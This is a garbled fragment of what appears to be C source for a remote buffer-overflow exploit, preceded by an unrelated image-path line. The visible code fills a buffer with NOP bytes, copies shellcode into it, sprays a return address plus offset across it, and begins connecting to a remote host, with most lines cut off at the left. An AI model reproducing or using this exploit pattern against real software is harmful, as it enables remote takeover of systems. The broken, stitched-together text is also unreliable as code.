 2)
offset=atoi(argv[2]);
re buffer */
uf,0x90,BUFLEN);
uf+800,shell,strlen(shell));
l;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
EN]='
ve remote hostname & connect*/
struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
M